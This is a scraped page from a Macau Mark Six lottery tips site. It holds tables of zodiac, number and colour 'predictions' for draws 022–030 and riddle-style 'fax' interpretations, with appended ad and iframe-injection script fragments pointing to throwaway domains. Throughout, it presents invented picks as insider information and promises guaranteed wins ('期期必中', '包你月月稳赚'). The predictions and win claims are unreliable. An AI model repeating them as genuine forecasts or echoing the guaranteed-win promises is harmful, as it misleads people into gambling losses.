<tr><td><b>028期：</b><b>合数单双</b>【<b>合单合单</b>】<b>开：</b>發00准</span></td></tr><!--  -->
</table>

<!--<tr><td><b>365期：</b><b>合数单双</b><b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点击领取</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->
<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs3.js?15"></script>
<table class="ta">
<tr><td><span class="huashu">🤍好资料看到了就不要错过！<br> 就跟机会一样，不抓住一下就流失了🤍</span></td></tr>
</table>

<!-- -------------------------------------------------- -->

<div id="sxzt"></div>
<div class="bt">挂牌玄机【七肖中特】990139.com</div>
<table class="ta">


<tr><td><b>028期：七肖</b>【<b>牛虎龙马狗兔蛇</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<tr><td><b>029期：七肖</b>【<b>资料正在更新中</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<tr><td><b>030期：七肖</b>【<b>资料正在更新中</b>】<b>开：</b>發00准</span></td></tr><!--  -->


<!--<tr><td><b>365期：七肖<font></b><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='lqq7'>请点击领取资料</a>")</script><b><font color="#FF0000">开：</font></b>發00准</td></tr><!--  -->


<tr><td><span class="huashu">💠请选择相信我,我会给你们意想不到的惊喜💠</span></td></tr>
</table>
	
<!-- -------------------------------------------------- -->
<div class="bt">挂牌玄机【澳门传真图】990139.com</div>
<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/ammh.jpg"></script><!--  -->



<style>
.tho {text-align: left;font-size: 13pt;line-height: normal;background-color: #fff;font-weight: 700;color:#FF0000;}
.tho table {width: 100%;border-bottom: rgb(216, 177, 1) solid;text-align: left;}
</style>

<div class="bt">挂牌玄机【独解传真】990139.com</div>
<div class="tho ys">


<!-- 

<table><tr><td>澳门马会传真（000期）<br><font color="#008000">
正在更新</font><br>
<font color="#0000ff">正在更新</font><br>
<font color="#008080">解：正在更新</font><br>
拐特九肖：正在更新<br>
<font color="#008000">主特：正在更新</font>
</td></tr></table><!--  -->

<table><tr><td>澳门马会传真（028期）<br><font color="#008000">
正在更新</font><br>
<font color="#0000ff">正在更新</font><br>
<font color="#008080">解：正在更新</font><br>
拐特九肖：正在更新<br>
<font color="#008000">主特：正在更新</font>
</td></tr></table><!--  -->

<table><tr><td>澳门马会传真（027期）<br><font color="#008000">
今期生肖二三开，江郎才尽三十四。<br>
非好汉唔敢过岭，一年又过一年春。<br>
麋鹿指引寻宝洞，摇身一变有钱人。<br>
一夜暴富要低调，苍蝇蚊子惹烦恼。</font><br>
<font color="#0000ff">牛气冲天</font><br>
<font color="#008080">解：今期生肖二三开，解二头特码20-29，麋鹿指引寻宝洞，解吉美生肖兔龙蛇马羊鸡。</font><br>
拐特九肖：<span>鸡</span>狗羊马蛇牛龙猪鼠<br>
</td></tr></table><!--  -->

<table><tr><td>澳门马会传真（026期）<br><font color="#008000">
今期生肖一三开，二四特头可能中。<br>
红袖点灯苦读书，一声怒吼威势豪。<br>
一线求生也挣扎，沾请带故朋友聚。<br>
狗兔也来合玄机，不劳而获人懒猪。</font><br>
<font color="#0000ff">覆水难收</font><br>
<font color="#008080">解：今期生肖一三开，解单肖兔牛猪鸡羊蛇，一声怒吼威势豪，解凶丑生肖鼠牛虎猴狗猪。</font><br>
拐特九肖：狗鸡牛虎鼠兔<span>猪</span>马羊<br>
</td></tr></table><!--  -->

<table><tr><td>澳门马会传真（025期）<br><font color="#008000">
今期生肖二二开，一八专心九致志。<br>
大海水下有特码，富贵得来龙凤配。<br>
失败乃成功之母，歌声清脆态婆娑。<br>
十二生肖中一个，陷虎穴金星解厄。</font><br>
<font color="#0000ff">登堂入室</font><br>
<font color="#008080">解：今期富贵得来龙凤配，解吉美生肖兔龙蛇马羊鸡，陷虎穴金星解厄，解野兽生肖蛇虎兔龙鼠猴。</font><br>
拐特九肖：兔龙牛鼠虎鸡<span>蛇</span>狗猴<br>
</td></tr></table><!--  -->

<table><tr><td>澳门马会传真（024期）<br><font color="#008000">
今期特码一三开，五更归时门卫在。<br>
绿水青山人人爱，黑風山怪竊袈裟。<br>
出三人四迎二一，西出阳关见瘦狗。<br>
六畜到来乐万家，欢天喜地二七合。</font><br>
<font color="#0000ff">垂帘听政</font><br>
<font color="#008080">解：今期绿水青山人人爱，解绿肖羊龙牛狗，黑風山怪竊袈裟，解黑肖兔龙蛇马羊猴。</font><br>
拐特九肖：龙狗猴猪马鼠<span>虎</span>牛兔<br>
</td></tr></table><!--  -->

<table><tr><td>澳门马会传真（023期）<br><font color="#008000">
今期生肖一二开，三长两短九中注。<br>
大数中特双都好，天宫佳景乐处多。<br>
执迷不悟看六合，春花秋月何时了。<br>
生肖得出自己查，连续中奖二三回。</font><br>
<font color="#0000ff">变化多端</font><br>
<font color="#008080">解：今期大数中特双都好，解大数特码25-49，天宫佳景乐处多，解天肖兔马猴猪牛龙。</font><br>
拐特九肖：兔马龙猴狗鸡<span>羊</span>猪蛇<br>
</td></tr></table><!--  -->

<table><tr><td>澳门马会传真（022期）<br><font color="#008000">
今期生肖二三开，四零重开合六尾。<br>
选好特码快下手，孫行者智降妖怪。<br>
却说也是老迈人，花开花落又一村。<br>
特码生肖它最大，双凤引龙出二数。</font><br>
<font color="#0000ff">伶牙俐齿</font><br>
<font color="#008080">解：今期生肖二三开，解小数特码01-24，孫行者智降妖怪，解凶丑生肖鼠牛虎猴狗猪。</font><br>
拐特九肖：蛇马虎<span>鼠</span>牛龙猪狗羊<br>
<font color="#008000">主特：13.25.24.36.16.28.<span>18</span>.30.17.29.26.38</font>
</td></tr></table><!--  -->


</div>

<!-- ------------------------------------------------------- -->

<div class="bt">挂牌玄机【九肖中特】990139.com</div>
<table class="ta">



<tr><td><b>022期：九肖</b>【<b>虎龙羊蛇猴牛马兔<span>鼠</span></b>】<b>开：</b><span>鼠18准</span></td></tr><!--  -->
<tr><td><b>023期：九肖</b>【<b>蛇<span>羊</span>狗兔虎猴牛龙猪</b>】<b>开：</b><span>羊47准</span></td></tr><!--  -->
<tr><td><b>024期：九肖</b>【<b>兔<span>虎</span>龙羊猪马蛇狗鸡</b>】<b>开：</b><span>虎28准</span></td></tr><!--  -->
<tr><td><b>025期：九肖</b>【<b>马猪羊虎鸡龙兔猴狗</b>】<b>开：</b>蛇37错</span></td></tr><!--  -->
<tr><td><b>026期：九肖</b>【<b>虎马牛兔<span>猪</span>鼠猴鸡龙</b>】<b>开：</b><span>猪19准</span></td></tr><!--  -->
<tr><td><b>027期：九肖</b>【<b>虎<span>鸡</span>猴羊鼠牛狗猪马</b>】<b>开：</b><span>鸡45准</span></td></tr><!--  -->
<tr><td><b>028期：九肖</b>【<b>牛羊猪马兔鼠猴狗龙</b>】<b>开：</b>發00准</span></td></tr><!--  -->

<!-- <tr><td><b>000期：</b><b>七肖</b>【<b>精准资料正在更新中</b>】<b>开：</b>發00准</td></tr><!--  -->
<!--<tr><td><b>233期：七肖<font></b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='lqq7'>请点击领取资料</a>")</script> <b>开：</b>發00准</td></tr><!--  -->
	
<!--
<tr><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lq'>选择九肖中特资料就等于选择财富！</font><br><font class='lq'>💠理性投注给生活添点惊喜💠</font><br><font class='lq'>"+pt.name+pt.domain+"最值得信赖的资料！</font></a>")</script></td></tr>
<!--  -->
<tr><td><span class="huashu">💠赢钱不求人，看准就上990139.com💠</span></td></tr>
</table>

<!-- -------------------------------------------------- -->
<script>document.writeln("<a href='"+pt.link+"' target='_blank'><img src='https://vhimg1.edgozy.com/772430/images/lj.gif' width='100%'></a>")</script>
<!-- -------------------------------------------------- -->


<style>
.tbb tr td {font-size:18px;font-weight: bold; border: 1px solid rgb(218, 197, 197);height: 35px; font-family: 微软雅黑;}
</style>

	
<!-- -------------------------------------------------- -->
<!-- -------------------------------------------------- -->
<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>
<!-- -------------------------------------------------- -->
<!-- -------------------------------------------------- -->

<!-- -------------------------------------------------- -->
<div class="bt">挂牌玄机【三季中特】990139.com</div>
<table class="ta">



<tr><td><b>024期：</b><b>三季中特★</b>【<b>夏秋<span>春</span></b>】<b>开：</b><span>虎28准</span></td></tr><!--  -->
<tr><td><b>025期：</b><b>三季中特★</b>【<b>春冬<span>夏</span></b>】<b>开：</b><span>蛇37准</span></td></tr><!--  -->
<tr><td><b>026期：</b><b>三季中特★</b>【<b><span>冬</span>夏秋</b>】<b>开：</b><span>猪19准</span></td></tr><!--  -->
<tr><td><b>027期：</b><b>三季中特★</b>【<b><span>秋</span>冬夏</b>】<b>开：</b><span>鸡45准</span></td></tr><!--  -->
<tr><td><b>028期：</b><b>三季中特★</b>【<b>夏秋春</b>】<b>开：</b>發00准</span></td></tr><!--  -->


	
	
<tr><td>	
	春：龙兔虎💛夏：羊马蛇<br>
	秋：狗鸡猴💛冬：猪牛鼠</td></tr>
	
<tr><td><p style="text-align: center"><span class="huashu">💠990139.com已有千万彩民期期跟踪中奖！💠</p></span></td></tr>
</table>
	
	
<!-- -------------------------------------------------- -->
<div class="bt">优秀站外推广收录-990139.com</div>
<div id="tables">
<table class="tbb">
<script>load_link3()</script> 
</table></div>	
<!-- -------------------------------------------------- -->
<script>load_hp3();</script>
<!-- -------------------------------------------------- -->

<style>
.tgsl th { border: 1px solid #e5e5e5; padding: 3px 2px; color: #fff; background: linear-gradient(#310a76,#E91E63)}
.tgsl td { border: 1px solid #e5e5e5; font-weight: bold; font-size: 13pt;}
</style>


<div class="ys" id="bbs2" >
<div class="bt">挂牌玄机《权威高手》990139.com</div>

<table class="tgsl" width="100%" border="1">
<div class="neirong">
<ul>
<li><a target="_blank"href="gbs/15.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:随波逐流<font color="#FF0000">【绝杀五码】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/16.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:村里最帅<font color="#FF0000">【前后中特】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/17.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:屠戮全网<font color="#FF0000">【黑白中特】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/18.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:用心良苦<font color="#FF0000">【平特一尾】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/19.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:意料之中<font color="#FF0000">【三字平特】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/20.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:赌坛争霸<font color="#FF0000">【左右中特】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/21.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:故事与酒<font color="#FF0000">【七肖中特】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/22.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:神算子★<font color="#FF0000"><span>【合数单双】</span></font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/23.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:欧阳公子<font color="#FF0000">【男女中特】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/24.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:苍老师★<font color="#FF0000">【无敌九肖】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/25.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:第一人★<font color="#FF0000">【风雨雷电】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/26.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:缘来是你<font color="#FF0000">【琴棋书画】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/27.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:决定一切<font color="#FF0000">【绝杀一波】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/28.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:凤凰沙漠<font color="#FF0000">【稳杀三肖】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/29.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:尽心尽力<font color="#FF0000">【绝杀一尾】</font>免费公开</p></a></li>
<li><a target="_blank"href="gbs/30.html"><p class="tietie1"><em>高手帖</em><script>document.write(am_no)</script>期:状元红★<font color="#FF0000">【绝杀一头】</font>免费公开</p></a></li>

</ul>
</table></div></div>
<!------------------双波中特---------------->
<div class="bt">挂牌玄机【双波中特】990139.com</div>
<table class="ta glbs">
	

<tr><td><b>023期：</b><b>双波中特</b>【<b><span>蓝波</span>+红波</b>】<b>开:</b><span>羊47准</span></td></tr><!---->
<tr><td><b>024期：</b><b>双波中特</b>【<b>红波+<span>绿波</span></b>】<b>开:</b><span>虎28准</span></td></tr><!---->
<tr><td><b>025期：</b><b>双波中特</b>【<b>绿波+<span>蓝波</span></b>】<b>开:</b><span>蛇37准</span></td></tr><!---->
<tr><td><b>026期：</b><b>双波中特</b>【<b>蓝波+绿波</b>】<b>开:</b>猪19错</span></td></tr><!---->
<tr><td><b>027期：</b><b>双波中特</b>【<b>绿波+<span>红波</span></b>】<b>开:</b><span>鸡45准</span></td></tr><!---->
<tr><td><b>028期：</b><b>双波中特</b>【<b>红波+蓝波</b>】<b>开:</b>發00准</span></td></tr><!---->

<!-- <tr><td><b>000期：</b><b>双波中特</b>【<b>更新+更新</b>】<b>开:</b>發00准</td></tr><!---->


<tr><td style="font-size:9pt;line-height:normal">
<font color="#FF0000">红波：</font><font color="#FF0000">01.02.07.08.12.13.18.19.23.24.29.30.34.35.40.45.46</font><br>
<font color="#0000FF">蓝波：</font><font color="#0000FF">03.04.09.10.14.15.20.25.26.31.36.37.41.42.47.48.$$</font><br>
<font color="#008000">绿波：</font><font color="#008000">05.06.11.16.17.21.22.27.28.32.33.38.39.43.44.49.$$</font></td></tr>


<tr><td><span class="huashu">💠只要你每期跟定,绝对包你月月稳赚💠</span></td></tr>
</table>	
	
<!-- -------------------------------------------------- -->

<div id="yqjs">
<div class="bt">挂牌玄机【精选24码】990139.com</div>
<table class="ta">



<tr><td><b>023期：</b><font color="#008000">【澳门精选24码】</font><b>开：</b><span>羊47准</span><br><font color="#5b026a">〖02.05.07.08.10.11.14.15.17.20.22.24〗<br>〖25.26.27.28.30.31.33.38.41.45.<span>47</span>.49〗</font></td></tr><!--  -->
<tr><td><b>024期：</b><font color="#008000">【澳门精选24码】</font><b>开：</b><span>虎28准</span><br><font color="#5b026a">〖08.10.12.13.14.15.20.21.22.23.24.25〗<br>〖27.<span>28</span>.29.30.31.32.33.37.38.43.44.46〗</font></td></tr><!--  -->
<tr><td><b>025期：</b><font color="#008000">【澳门精选24码】</font><b>开：</b><span>蛇37准</span><br><font color="#5b026a">〖04.05.07.08.10.12.14.15.16.20.23.24〗<br>〖26.27.28.29.31.32.36.<span>37</span>.40.42.44.45〗</font></td></tr><!--  -->
<tr><td><b>026期：</b><font color="#008000">【澳门精选24码】</font><b>开：</b><span>猪19准</span><br><font color="#5b026a">〖02.03.05.08.10.12.13.15.16.17.18.<span>19</span>〗<br>〖24.28.29.33.36.38.41.42.43.46.47.49〗</font></td></tr><!--  -->
<tr><td><b>027期：</b><font color="#008000">【澳门精选24码】</font><b>开：</b><span>鸡45准</span><br><font color="#5b026a">〖04.05.06.08.12.14.17.20.22.23.26.27〗<br>〖29.30.32.33.35.36.40.41.43.44.<span>45</span>.47〗</font></td></tr><!--  -->
<tr><td><b>028期：</b><font color="#008000">【澳门精选24码】</font><b>开：</b>發00准</span><br><font color="#5b026a">〖02.04.07.08.10.12.13.14.15.18.20.24〗<br>〖26.29.30.32.33.35.36.39.41.44.48.49〗</font></td></tr><!--  -->
	
	<!--   
	<tr><td><b>000期：</b><font color="#008000">【澳门精选24码】</font><b>开：</b>發00准<br><font color="#5b026a">
	〖$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$〗<br>
	〖$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$〗</font></td></tr><!--  -->
  </table>
 
	<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?15"></script>

<!--<tr><td><b>206期：</b><font color="#008000">【澳门精选24码】</font><b>开：</b>發00准<br><font color="#5b026a"><!--  -->
<!--<tr><td><b>336期：<font></b><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='lqq7'>请点击领取资料</a>")</script><b><font color="#FF0000">开：</font></b>牛17准</td></tr><!--  -->

 <table class="ta">
<tr><td><span class="huashu">💠好料不要错过!机会不是天天有,该出手就出手💠</span></td></tr>
</table></div>

<!--===============================================	<!--  -->
	<div id="1">
	<div class="bt">挂牌玄机【四不像图】990139.com</div>
	<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/amsbx.jpg"></script><!--  -->
<!--===============================================	<!--  -->


	<div class="bt">挂牌玄机【解四不像】990139.com</div>
	<div class="tho ys">

		
	<!-- 
	
	<table><tr><td>000期：<font color="##8f1646">【千王之解四不像】正在研究</font><br>
	<font color="#008000">【八肖】精准资料正在研究</font><br>
	<font color="#008000">【六肖】资料正在研究</font><br>
	<font color="#008000">【四肖】正在研究</font><br>
	<font color="#008000">【二肖】更新</font><br>
	<font color="#008000">【一肖】發</font><br>
	<font color="#008000">【平尾】$$$尾</font><br>
	<font color="#8f1646">【10码】$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</font>
	</td></tr></table><!--  -->	
	
	
	<table><tr><td>028期：<font color="##8f1646">【千王之解四不像】正在研究</font><br>
	<font color="#008000">【八肖】精准资料正在研究</font><br>
	<font color="#008000">【六肖】资料正在研究</font><br>
	<font color="#008000">【四肖】正在研究</font><br>
	<font color="#008000">【二肖】更新</font><br>
	<font color="#008000">【一肖】發</font><br>
	<font color="#008000">【平尾】$$$尾</font><br>
	<font color="#8f1646">【10码】$$.$$.$$.$$.$$.$$.$$.$$.$$.$$</font>
	</td></tr></table><!--  -->	
	
	<table><tr><td>027期：<font color="##8f1646">【千王之解四不像】猪身，鸡冠，鼠尾，解猪肖，鸡肖，鼠肖。</font><br>
	<font color="#008000">【八肖】鼠<span>鸡</span>牛蛇兔马狗猴</font><br>
	<font color="#008000">【六肖】鼠<span>鸡</span>牛蛇兔马</font><br>
	<font color="#008000">【四肖】鼠<span>鸡</span>牛蛇</font><br>
	<font color="#008000">【二肖】鼠<span>鸡</span></font><br>
	<font color="#008000">【平尾】<span>111尾</span></font><br>
	</td></tr></table><!--  -->	
	
	<table><tr><td>026期：<font color="##8f1646">【千王之解四不像】兔头，猪蹄，狗身，虎尾，解兔肖，猪肖，狗肖，虎肖。</font><br>
	<font color="#008000">【八肖】<span>猪</span>猴虎蛇牛马狗羊</font><br>
	<font color="#008000">【六肖】<span>猪</span>猴虎蛇牛马</font><br>
	<font color="#008000">【四肖】<span>猪</span>猴虎蛇</font><br>
	<font color="#008000">【二肖】<span>猪</span>猴</font><br>
	<font color="#008000">【一肖】<span>猪</span></font><br>
	<font color="#8f1646">【10码】<span>19</span>.31.10.22.04.16.13.25.05.17</font>
	</td></tr></table><!--  -->	
	

	
</div>
<!-- ------------------------------------------------------------- -->
<!-- -------------------------------------------------- -->

<div class="bt">优秀站外推广收录-990139.com</div>
	
	
	<table>
	<div class="bolaryan nen blgg">
	<div class="bolaryan-img bolaryan-txt1">
	<ul>
	<script>load_link4()</script> 
</ul></div></div></table>
<!-- ------------------------------------------------------------- -->
<!-- -------------------------------------------------- -->

	<div class="bt">挂牌玄机【平特一肖】990139.com</div>
	<table class="ta">
	

<tr><td><b>028期：</b><b>平特一肖</b>【<b>虎虎虎虎</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<tr><td><b>029期：</b><b>平特一肖</b>【<b>资料更新</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<tr><td><b>030期：</b><b>平特一肖</b>【<b>资料更新</b>】<b>开：</b>發00准</span></td></tr><!--  -->

<!-- 
<tr><td><b>363期：</b><b>平特一肖</b><b><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='lqq'>点击领取</a>")</script></b><b>开：</b>發00准</td></tr><!--  -->

<tr><td><span class="huashu">➰走过南，闯过北，不看本料绝后悔➰</span></td></tr>
</table>

	<!-- -------------------------------------------------- -->


	<div class="bt">挂牌玄机【三行中特】990139.com</div>
	<table class="ta">
	


<tr><td><b>027期：</b><b>三行中特</b>【<b>火土<span>木</span></b>】<b>开：</b><span>鸡45准</span></td></tr><!--  -->
<tr><td><b>028期：</b><b>三行中特</b>【<b>土金水</b>】<b>开：</b>發00准</span></td></tr><!--  -->
<tr><td><b>029期：</b><b>三行中特</b>【<b>研究中</b>】<b>开：</b>發00准</span></td></tr><!--  -->

<!-- <tr><td><b>000期：</b><b>三行中特</b>【<b>研究中</b>】<b>开：</b>發00准</td></tr><!--  -->

<!--<tr><td style="line-height: normal;font-size: 10pt;"><font color="#730c6e">
	金行：03 04 11 12 25 26 33 34 41 42 $$ $$<br>
	木行：07 08 15 16 23 24 37 38 45 46 $$ $$<br>
	水行：13 14 21 22 29 30 43 44 $$ $$ $$ $$<br>
	火行：01 02 09 10 17 18 31 32 39 40 47 48<br>
	土行：05 06 19 20 27 28 35 36 49 $$ $$ $$</font></td></tr>
	</table><!--  -->
<tr><td style="text-align: left;"><img src="https://vhimg1.edgozy.com/298544/images/wx11.png" style="width: 80%;height: 100px;"></td></tr><!--  -->

<tr><td><span class="huashu">➰六合无绝对,但是有高手,资料期期免费更新➰</span></td></tr>

</table>

<!-- ------------------------------------------------------------- -->
<!-- -------------------------------------------------- -->

<style>
	
	.mmx tr td {font-weight: bold; border: 1px solid rgb(218, 197, 197);height: 35px; font-family: 微软雅黑;}
	.mmx tr td:nth-child(1) { font-size: 18px;color: #0000ff;background-color: #9cebd682}
	.mmx tr td:nth-child(2) {width: 50%; font-size: 18px; background-color: #ffff00;}
	.mmx tr td:nth-child(3) {font-size: 18px;background-color: #9cebd682;color: #0000ff;}
	.mmx mm {color: #FF0000;}

	.mmx span {
		background-color: #FFFF00;
		color: #FF0000;}	
	
</style>

	<div class="bt" style="FONT-SIZE:18PX">挂牌玄机【三期内必开】990139.com</div>
	<table class="mmx ys" width="100%" border="1">
	<tbody><tr><td style="background-color: #cc0058;"><font color="#FFFF00">期数</td><td style="background-color: #cc0058;"><font color="#FFF">三期内必开一期</font></td><td style="background-color: #cc0058;"><font color="#FFFF00">结果</td></tr>


	

	
	<tr><td><p>009期</p><p>010期</p><p>011期</p></td>
	<td><font size="5">鸡狗<span>虎兔</span></font></td><td>
	<p>开：<mm>虎28</mm></p>
	<p>开：<mm>兔27</mm></p>
	<p>开：<mm>羊11</mm></p></td></tr><!--  -->

	<tr><td><p>012期</p><p>013期</p><p>014期</p></td>
	<td><font size="5">狗<span>羊龙</span>马</font></td><td>
	<p>开：<mm>羊11</mm></p>
	<p>开：<mm>蛇01</mm></p>
	<p>开：<mm>龙26</mm></p></td></tr><!--  -->

	<tr><td><p>015期</p><p>016期</p><p>017期</p></td>
	<td><font size="5">马猴<span>猪</span>鸡</font></td><td>
	<p>开：<mm>猪31</mm></p>
	<p>开：<mm>鼠06</mm></p>
	<p>开：<mm>狗32</mm></p></td></tr><!--  -->
	
	<tr><td><p>018期</p><p>019期</p><p>020期</p></td>
	<td><font size="5"><span>猴</span>羊龙猪</font></td><td>
	<p>开：<mm>兔39</mm></p>
	<p>开：<mm>猴46</mm></p>
	<p>开：<mm>马12</mm></p></td></tr><!--  -->

	<tr><td><p>021期</p><p>022期</p><p>023期</p></td>
	<td><font size="5">龙蛇马<span>羊</span></font></td><td>
	<p>开：<mm>鼠42</mm></p>
	<p>开：<mm>鼠18</mm></p>
	<p>开：<mm>羊47</mm></p></td></tr><!--  -->

	<tr><td><p>024期</p><p>025期</p><p>026期</p></td>
	<td><font size="5">鼠鸡狗牛</font></td><td>
	<p>开：<mm>虎28</mm></p>
	<p>开：<mm>蛇37</mm></p>
	<p>开：<mm>猪19</mm></p></td></tr><!--  -->
	
	<tr><td><p>027期</p><p>028期</p><p>029期</p></td>
	<td><font size="5"><span>鸡</span>羊猴狗</font></td><td>
	<p>开：<mm>鸡45</mm></p>
	<p>开：<mm>發00</mm></p>
	<p>开：<mm>發00</mm></p></td></tr><!--  -->


<!-- 
	<tr><td><p>000期</p><p>000期</p><p>000期</p></td>
	<td><font size="5">正在研究</font></td><td>
	<p>开：<mm>發00</mm></p>
	<p>开：<mm>發00</mm></p>
	<p>开：<mm>發00</mm></p></td></tr><!--  -->

<tr><td colspan="3"><span class="huashu">➰值得长期跟踪！帮你省点钱➰</span></td></tr>
</table>

<!-- ------------------------------------------------------------- -->
<!-- -------------------------------------------------- -->


<style>
.xjjsq { font-weight: bold; text-align: center; background: #ceefdb;}
.xjjsq th { height: 36px; border: 2px solid #636262; color: #fff; background: #6666FF;}
.xjjsq td { height: 36px; border: 2px solid #636262;}
@media screen and (max-width:800px){
.xjjsq { font-size: 14px;}}
strike { background: #2196F3;}
</style>


<div class="bt">挂牌玄机【特码绝杀区】990139.com</div>
<table class="xjjsq ys" width="100%" border="1">
<tr><th>期数</th><th>杀肖</th><th>杀半波</th><th>杀一尾</th><th>禁一头</th><th>开奖结果</th></tr>




<tr><td>020期</td><td>蛇</td><td>红单</td><td>7尾</td><td>0头</td><td>开:马12</td></tr><!--  -->
<tr><td>021期</td><td>鸡</td><td>绿双</td><td>4尾</td><td>1头</td><td>开:鼠42</td></tr><!--  -->
<tr><td>022期</td><td>狗</td><td>绿单</td><td>6尾</td><td>0头</td><td>开:鼠18</td></tr><!--  -->
<tr><td>023期</td><td>马</td><td>红单</td><td>3尾</td><td>3头</td><td>开:羊47</td></tr><!--  -->
<tr><td>024期</td><td>鼠</td><td>蓝单</td><td>7尾</td><td>1头</td><td>开:虎28</td></tr><!--  -->
<tr><td>025期</td><td><strike>蛇</strike></td><td>绿单</td><td>9尾</td><td><strike>3头</strike></td><td>开:蛇37</td></tr><!--  -->
<tr><td>026期</td><td>狗</td><td>红双</td><td>0尾</td><td>2头</td><td>开:猪19</td></tr><!--  -->
<tr><td>027期</td><td>虎</td><td>蓝单</td><td>9尾</td><td>1头</td><td>开:鸡45</td></tr><!--  -->
<tr><td>028期</td><td>鸡</td><td>绿单</td><td>3尾</td><td>4头</td><td>开:發00</td></tr><!--  -->

<!-- 
<tr><td>000期</td><td>更新</td><td>更新</td><td>$尾</td><td>$头</td><td>开:發00</td></tr><!--  -->
  
	<!-- <strike></strike> -->
<tr><td colspan="6"><span class="huashu">🤍想中奖赢钱的就马上行动起来。🤍<br>期期内幕，期期必中！就认990139.com</span></td></tr>
</table>	
		<!-- ========================================================================================================== -->
		<script>load_hp4();</script>

		<!-- ========================================================================================================== -->
  


		<!-- ========================================================================================================== -->

<div class="box">
<script src="https://otc.edgozy.com/hk/tuku.js?2"></script></div>


<div id="gg">
<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>
</div>
<!--单双四肖-->

<div id="halan">

<a name="pl"></a>
<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js"data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script>

	<style>
	.sxsx { background:rgba(189,182,87,0.6);}
	</style>
	<div class="box pad">
	<div class="list-title">澳门生肖属性</div>

<img loading="lazy" width="100%" class="bai" src="https://vhimg1.edgozy.com/9999/img/sx2025.jpg?2">

	<!--底部--><div class="box pad">
	<div class="footer">
	<p>【挂牌玄机网】域名：www.990139.com<br>六合在线，收集各类⑥合彩资料，免费内幕资料，走势分析，尽在澳门挂牌玄机</p>
	</div>
	</div>

<style>.cgi-pl-quick ul{height:60px;width:100%;position:absolute;bottom: 0%;max-width:800px}.download65{bottom:60px!important}.cgi-pl-quick #bar{position:relative; float:right; top:-60px}</style>

<div class="selection_bubble_root" style="display: none;"></div><div class="fast-search" style="display: none;"></div>

<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>

</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ok1tt.top/ccc3.js
body_size: -82
content:
document.writeln("        <iframe src=\'https://600tk-okgs-11.uqspk1g4he.cc\' width=\'100%\' height=\'798px;\' frameborder=\'0\' name=\'mainFrame\' id=\'mainFrame\' ></iframe>");

--- FILE ---
content_type: application/javascript
request_url: https://a0280n.rut267npwl.cyou/config.js
body_size: 3984
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
  document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.yi8geiwa03.cyou/#772430.com">${am_no}期：澳门湖心小筑三肖六码已经上料✔</a></li>
